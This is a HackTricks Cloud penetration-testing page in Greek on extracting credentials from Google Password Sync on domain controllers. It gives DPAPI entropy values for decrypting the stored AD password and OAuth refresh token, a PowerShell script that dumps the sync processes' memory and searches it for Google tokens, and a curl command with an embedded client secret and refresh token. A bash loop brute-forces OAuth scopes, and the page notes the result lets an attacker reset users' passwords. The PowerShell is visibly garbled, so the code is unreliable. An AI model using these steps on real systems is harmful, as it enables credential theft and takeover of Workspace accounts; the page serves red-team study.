GPS - Google Password Sync
Tip
Μάθετε & εξασκηθείτε στο AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Μάθετε & εξασκηθείτε στο GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Μάθετε & εξασκηθείτε στο Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Υποστηρίξτε το HackTricks
- Δείτε τα subscription plans!
- Εγγραφείτε στο 💬 Discord group ή την telegram group ή ακολουθήστε μας στο Twitter 🐦 @hacktricks_live.
- Μοιραστείτε τα hacking tricks υποβάλλοντας PRs στα HackTricks και HackTricks Cloud github repos.
Basic Information
Αυτό είναι το δυαδικό και η υπηρεσία που προσφέρει η Google προκειμένου να διατηρεί συγχρονισμένα τους κωδικούς πρόσβασης των χρηστών μεταξύ του AD και του Workspace. Κάθε φορά που ένας χρήστης αλλάζει τον κωδικό του στο AD, αυτός ρυθμίζεται στην Google.
Εγκαθίσταται στο C:\Program Files\Google\Password Sync όπου μπορείτε να βρείτε το δυαδικό PasswordSync.exe για να το ρυθμίσετε και το password_sync_service.exe (η υπηρεσία που θα συνεχίσει να τρέχει).
GPS - Configuration
Για να ρυθμίσετε αυτό το δυαδικό (και υπηρεσία), είναι απαραίτητο να του δώσετε πρόσβαση σε έναν Super Admin principal στο Workspace:
- Συνδεθείτε μέσω OAuth με την Google και στη συνέχεια θα αποθηκεύσει ένα token στο μητρώο (κρυπτογραφημένο)
- Διαθέσιμο μόνο σε Domain Controllers με GUI
- Δίνοντας κάποια credentials Service Account από το GCP (json αρχείο) με δικαιώματα να διαχειρίζεται τους χρήστες του Workspace
- Πολύ κακή ιδέα καθώς αυτά τα credentials δεν λήγουν ποτέ και θα μπορούσαν να καταχραστούν
- Πολύ κακή ιδέα να δώσετε πρόσβαση σε SA πάνω από το workspace καθώς ο SA θα μπορούσε να παραβιαστεί στο GCP και θα είναι δυνατό να γίνει pivot στο Workspace
- Η Google το απαιτεί για domain controlled χωρίς GUI
- Αυτά τα creds αποθηκεύονται επίσης στο μητρώο
Όσον αφορά το AD, είναι δυνατό να υποδείξετε να χρησιμοποιήσει το τρέχον context εφαρμογών, ανώνυμο ή κάποια συγκεκριμένα credentials. Εάν επιλεγεί η επιλογή credentials, το username αποθηκεύεται μέσα σε ένα αρχείο στο δίσκο και ο κωδικός πρόσβασης είναι κρυπτογραφημένος και αποθηκεύεται στο μητρώο.
GPS - Dumping password and token from disk
Tip
Σημειώστε ότι Winpeas είναι ικανό να ανιχνεύσει GPS, να αποκτήσει πληροφορίες σχετικά με τη ρύθμιση και ακόμη και να αποκρυπτογραφήσει τον κωδικό πρόσβασης και το token.
Στο αρχείο C:\ProgramData\Google\Google Apps Password Sync\config.xml είναι δυνατό να βρείτε μέρος της ρύθμισης όπως το baseDN του AD που έχει ρυθμιστεί και το username των credentials που χρησιμοποιούνται.
Στο μητρώο HKLM\Software\Google\Google Apps Password Sync είναι δυνατό να βρείτε το κρυπτογραφημένο refresh token και τον κρυπτογραφημένο κωδικό πρόσβασης για τον χρήστη του AD (αν υπάρχει). Επιπλέον, εάν αντί για ένα token, χρησιμοποιηθούν κάποια credentials SA, είναι επίσης δυνατό να βρείτε αυτά κρυπτογραφημένα σε αυτή τη διεύθυνση μητρώου. Οι τιμές μέσα σε αυτό το μητρώο είναι μόνο προσβάσιμες από Administrators.
Ο κρυπτογραφημένος κωδικός πρόσβασης (αν υπάρχει) είναι μέσα στο κλειδί ADPassword και είναι κρυπτογραφημένος χρησιμοποιώντας το API CryptProtectData. Για να τον αποκρυπτογραφήσετε, πρέπει να είστε ο ίδιος χρήστης με αυτόν που ρύθμισε τον συγχρονισμό κωδικών πρόσβασης και να χρησιμοποιήσετε αυτή την entropy όταν χρησιμοποιείτε το CryptUnprotectData: byte[] entropyBytes = new byte[] { 0xda, 0xfc, 0xb2, 0x8d, 0xa0, 0xd5, 0xa8, 0x7c, 0x88, 0x8b, 0x29, 0x51, 0x34, 0xcb, 0xae, 0xe9 };

Το κρυπτογραφημένο token (αν υπάρχει) είναι μέσα στο κλειδί AuthToken και είναι κρυπτογραφημένο χρησιμοποιώντας το API CryptProtectData. Για να το αποκρυπτογραφήσετε, πρέπει να είστε ο ίδιος χρήστης με αυτόν που ρύθμισε τον συγχρονισμό κωδικών πρόσβασης και να χρησιμοποιήσετε αυτή την entropy όταν χρησιμοποιείτε το CryptUnprotectData: byte[] entropyBytes = new byte[] { 0x00, 0x14, 0x0b, 0x7e, 0x8b, 0x18, 0x8f, 0x7e, 0xc5, 0xf2, 0x2d, 0x6e, 0xdb, 0x95, 0xb8, 0x5b };
Επιπλέον, είναι επίσης κωδικοποιημένο χρησιμοποιώντας base32hex με το λεξικό 0123456789abcdefghijklmnopqrstv.
Οι τιμές entropy βρέθηκαν χρησιμοποιώντας το εργαλείο. Ρυθμίστηκε για να παρακολουθεί τις κλήσεις προς CryptUnprotectData και CryptProtectData και στη συνέχεια το εργαλείο χρησιμοποιήθηκε για να εκκινήσει και να παρακολουθήσει το PasswordSync.exe το οποίο θα αποκρυπτογραφήσει τον ρυθμισμένο κωδικό πρόσβασης και το auth token στην αρχή και το εργαλείο θα δείξει τις τιμές για την entropy που χρησιμοποιήθηκε και στις δύο περιπτώσεις:

Σημειώστε ότι είναι επίσης δυνατό να δείτε τις αποκρυπτογραφημένες τιμές στην είσοδο ή έξοδο των κλήσεων σε αυτές τις APIs επίσης (σε περίπτωση που κάποια στιγμή το Winpeas σταματήσει να λειτουργεί).
Σε περίπτωση που ο Password Sync ήταν ρυθμισμένος με SA credentials, θα αποθηκευτεί επίσης σε κλειδιά μέσα στο μητρώο HKLM\Software\Google\Google Apps Password Sync.
GPS - Dumping tokens from memory
Ακριβώς όπως με το GCPW, είναι δυνατό να κάνετε dump τη μνήμη της διαδικασίας του PasswordSync.exe και των διαδικασιών password_sync_service.exe και θα μπορείτε να βρείτε refresh και access tokens (αν έχουν ήδη παραχθεί).
Υποθέτω ότι θα μπορούσατε επίσης να βρείτε τα ρυθμισμένα credentials του AD.
Dump PasswordSync.exe και τις διαδικασίες password_sync_service.exe και αναζητήστε tokens
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos-local\Downloads\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
Regular expressions for tokens
$tokenRegexes = @( “ya29.[a-zA-Z0-9_.-]{50,}”, “1//[a-zA-Z0-9_.-]{50,}” )
Show EULA if it wasn’t accepted yet for strings
$stringsPath
Create a directory for the dumps if it doesn’t exist
if (!(Test-Path $dumpFolder)) { New-Item -Path $dumpFolder -ItemType Directory }
Get all Chrome process IDs
$processNames = @(“PasswordSync”, “password_sync_service”) $chromeProcesses = Get-Process | Where-Object { $processNames -contains $_.Name } | Select-Object -ExpandProperty Id
Dump each Chrome process
foreach ($processId in $chromeProcesses) { Write-Output “Dumping process with PID: $processId” & $procdumpPath -accepteula -ma $processId “$dumpFolder\chrome_$processId.dmp” }
Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter “*.dmp” | ForEach-Object { $dumpFile = $.FullName $baseName = $.BaseName $asciiStringsFile = “$dumpFolder${baseName}_ascii_strings.txt” $unicodeStringsFile = “$dumpFolder${baseName}_unicode_strings.txt”
Write-Output “Extracting strings from $dumpFile” & $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile & $stringsPath -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) { foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) { foreach ($match in $matchInfo.Matches) { $matchValue = $match.Value if (-not $uniqueMatches.ContainsKey($matchValue)) { $uniqueMatches[$matchValue] = @{ LineNumber = $matchInfo.LineNumber LineText = $matchInfo.Line.Trim() FilePath = $matchInfo.Path } } } }
foreach ($matchValue in $uniqueMatches.Keys) { $info = $uniqueMatches[$matchValue] Write-Output “Match found in file ‘$($info.FilePath)’ on line $($info.LineNumber): $($info.LineText)” } }
Write-Output “” } }
</details>
### GPS - Δημιουργία διαπιστευτηρίων πρόσβασης από ανανεωτικά διαπιστευτήρια
Χρησιμοποιώντας το ανανεωτικό διαπιστευτήριο, είναι δυνατή η δημιουργία διαπιστευτηρίων πρόσβασης χρησιμοποιώντας αυτό και το client ID και client secret που καθορίζονται στην παρακάτω εντολή:
```bash
curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \
--data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \
https://www.googleapis.com/oauth2/v4/token
GPS - Scopes
Note
Σημειώστε ότι ακόμη και αν έχετε ένα refresh token, δεν είναι δυνατό να ζητήσετε οποιοδήποτε scope για το access token, καθώς μπορείτε να ζητήσετε μόνο τα scopes που υποστηρίζονται από την εφαρμογή στην οποία δημιουργείτε το access token.
Επίσης, το refresh token δεν είναι έγκυρο σε κάθε εφαρμογή.
Από προεπιλογή, το GPS δεν θα έχει πρόσβαση ως χρήστης σε κάθε πιθανό OAuth scope, οπότε χρησιμοποιώντας το παρακάτω σενάριο μπορούμε να βρούμε τα scopes που μπορούν να χρησιμοποιηθούν με το refresh_token για να δημιουργήσουμε ένα access_token:
Bash script to brute-force scopes
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=812788789386-chamdrfrhd1doebsrcigpkb3subl7f6l.apps.googleusercontent.com" \ --data "client_secret=4YBz5h_U12lBHjf4JqRQoQjA" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03pJpHDWuak63CgYIARAAGAMSNwF-L9IrfLo73ERp20Un2c9KlYDznWhKJOuyXOzHM6oJaO9mqkBx79LjKOdskVrRDGgvzSCJY78" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
Και αυτό είναι το αποτέλεσμα που πήρα τη στιγμή που έγραφα:
https://www.googleapis.com/auth/admin.directory.user
Ποιο είναι το ίδιο που λαμβάνετε αν δεν υποδείξετε καμία έκταση.
> [!CAUTION]
> Με αυτή την έκταση θα μπορούσατε **να τροποποιήσετε τον κωδικό πρόσβασης ενός υπάρχοντος χρήστη για να κλιμακώσετε τα προνόμια**.
> [!TIP]
> Μάθετε & εξασκηθείτε στο AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://hacktricks-training.com/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Μάθετε & εξασκηθείτε στο GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://hacktricks-training.com/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
> Μάθετε & εξασκηθείτε στο Az Hacking: <img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training Azure Red Team Expert (AzRTE)**](https://hacktricks-training.com/courses/azrte)<img src="../../../../../images/azrte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
>
> <details>
>
> <summary>Υποστηρίξτε το HackTricks</summary>
>
> - Δείτε τα [**subscription plans**](https://github.com/sponsors/carlospolop)!
> - **Εγγραφείτε στο** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) ή την [**telegram group**](https://t.me/peass) ή **ακολουθήστε** μας στο **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
> - **Μοιραστείτε τα hacking tricks υποβάλλοντας PRs στα** [**HackTricks**](https://github.com/carlospolop/hacktricks) και [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
>
> </details>
HackTricks Cloud

